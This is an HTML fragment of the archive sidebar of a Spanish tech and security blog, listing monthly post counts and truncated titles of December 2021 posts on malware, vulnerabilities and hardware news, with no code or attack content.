<a class='post-count-link' href='https://blog.elhacker.net/2024/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          123
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1706742000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          102
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1704063600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          124
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672527600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/?m=0'>
2023
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          710
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701385200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          72
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698793200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          41
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1696111200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          41
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1693519200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          65
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1690840800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          65
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1688162400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          78
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685570400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          85
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682892000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          105
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680300000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          76
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677625200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675206000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672527600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          45
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640991600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/?m=0'>
2022
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          967
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1669849200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          80
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667257200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          78
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1664575200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          59
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661983200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          72
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1659304800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          71
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656626400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          115
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654034400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          67
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651356000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          90
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1648764000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          69
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1646089200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          103
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643670000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          75
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640991600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          88
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1609455600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy toggle-open'>
                          &#9660; 
                        </span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/?m=0'>
2021
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          730
                          )
                        </span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1638313200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy toggle-open'>
                          &#9660; 
                        </span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          103
                          )
                        </span>
<ul class='posts'>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/tecnologia-de-intel-permite-actualizar-bios-sin-reiniciar.html?m=0'>
<b>
Tecnología de Intel permite actualizar la BIOS de ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/la-universidad-de-kioto-en-japon-pierde-77TB-datos-inevstigacion-error-backup-34-millones-ficheros.html?m=0'>
<b>
La Universidad de Kioto en Japón pierde 77TB de da...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/redline-stealer-es-un-malware-que-roba-contrasenas-guardadas-del-navegador.html?m=0'>
<b>
Redline Stealer es un malware que roba las contras...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/que-es-un-dropper-malware-diferencias-downloader.html?m=0'>
<b>
&#191;Qué es un dropper? (Malware)
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/fundador-de-signal-para-asegura-que-Telegram-menos-seguro-Facebook-Messenger.html?m=0'>
<b>
Fundador de Signal asegura que Telegram es incluso...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/diferencias-entre-el-cifrado-bitlocker-y-EFS-en-Windows.html?m=0'>
<b>
Diferencias entre el cifrado BitLocker y EFS en Wi...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/mejores-programas-para-reparar-recuperar-datos-informacion-disco-duro-unidad-ssd.html?m=0'>
<b>
Mejores programas para reparar, recuperar y ver in...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/twrp-recovery-para-telefonos-android-rom-custom.html?m=0'>
<b>
TWRP Recovery para teléfonos Android
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/herramientas-para-realizar-ataques-man-in-the-middle-mitm.html?m=0'>
<b>
Herramientas para realizar ataques Man&#8209;in&#8209;the&#8209;Midd...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/error-presente-desde-hace-4-anos-en-azure-microsoft-app-web-service-expone-repositorio-git.html?m=0'>
<b>
Vulnerabilidad en Azure App Service expone reposit...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/las-20-mejores-herramientas-de-hacking-populares-en-2021.html?m=0'>
<b>
Las 20 mejores herramientas de Hacking de 2021
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/procesadores-intel-12th-alder-lake-para-chipset-z690.html?m=0'>
<b>
Procesadores Intel 12th Alder Lake para el chipset...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/importante-campana-phishing-via-sms-gastos-envios-MRW.html?m=0'>
<b>
Alertan de una importante Campaña Phishing vía SMS...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/extensiones-visual-studio-code-para-programar-c-plus.html?m=0'>
<b>
Extensiones Visual Studio Code  para programar en ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/que-es-una-apu-y-un-soc-gpu-integrada-cpu-graficos.html?m=0'>
<b>
&#191;Qué es una APU (CPU + GPU) y un SoC?
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/crean-un-algoritmo-capaz-de-adivinar-pin-cajero.html?m=0'>
<b>
Crean un algoritmo capaz de adivinar el 41% de las...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/buscador-duckduckgo-la-alternativa-gogle-privacidad-bate-records-crecimiento.html?m=0'>
<b>
DuckDuckGo, la alternativa al buscador Google basa...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/instalar-macos-big-sur-en-una-maquina-virtual-con-virtualbox.html?m=0'>
<b>
Instalar MacOS Big Sur en una máquina Virtual con ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/software-programas-editores-de-imagenes-de-video-gratuitos.html?m=0'>
<b>
Editores de imágenes de vídeo gratuitos y de códig...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/desinstalar-todas-las-apps-no-deseadas-windows-10-11-bloatware.html?m=0'>
<b>
Desinstalar todas las aplicaciones no deseadas que...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/reparar-datos-fotos-tarjeta-memoria-sd-danada-o-estropeada-formateada.html?m=0'>
<b>
Reparar tarjeta memoria SD dañada o estropeada
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/nstalar-aplicaciones-android-apk-windows-11-wsa-tools-pacman.html?m=0'>
<b>
Instalar aplicaciones Android en Windows 11: WSATo...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/hackean-servidores-hp-con-cpus-amd-epyc-minado-raptoreum-vulnerabilidad-log4j.html?m=0'>
<b>
Hackean servidores HP con CPUs AMD EPYC para minar...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/logrotate-administra-los-registros-ficheros-log-comprime-rota-guarda-elimina-procesa.html?m=0'>
<b>
Logrotate: administra los registros (logs) de tu s...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/las-mejores-shell-para-gnu-linux-bash-z-shellz.html?m=0'>
<b>
Las mejores shells para GNU/Linux
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/glosario-terminos-vocabulario-basico-en-linux.html?m=0'>
<b>
Glosario términos en Linux: vocabulario básico
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/windows-10-21h2-anade-proteccion-contra-malware-ransomware-gpo.html?m=0'>
<b>
Windows 10 versión 21H2 añade protecciones mejorad...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/instalar-varios-sistemas-operativos-pendrive-usb-arrancable-booteable.html?m=0'>
<b>
Instalar varios sistemas operativos autoarrancable...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-test-de-antigenos--ellume-permite-falsificar-resultados-via-bluetooth.html?m=0'>
<b>
Vulnerabilidad test de antígenos permite falsifica...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/actualizacion-de-seguridad-servidor-web-apache-httpd.html?m=0'>
<b>
Actualización de seguridad importante servidor web...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/graves-vulnerabilidades-plugin-seo.html?m=0'>
<b>
Graves vulnerabilidades plugin SEO instalado en má...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidades-directorio-activo-windows-permite-hackear-controladores-dominio.html?m=0'>
<b>
Vulnerabilidades Directorio Activo permiten hackea...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/ministerio-de-defensa-de-belgica-es-el-primer-pais-victima-ataque-vulnerabilidad-log4shell.html?m=0'>
<b>
Ministerio de Defensa de Bélgica es el primer país...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/memoria-ddr5-es-un-3-por-ciento-rapida-gaming-ddr4-doble-precio.html?m=0'>
<b>
La memoria DDR5 es apenas un 3% más rápida que la ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/actualizaciones-de-windows-11-solucionan-problemas-rendimiento-ssd-y-cuelgue-aplicaciones.html?m=0'>
<b>
Actualizaciones de Windows 11 solucionan problemas...
</b>
</a>
</li>
<li>
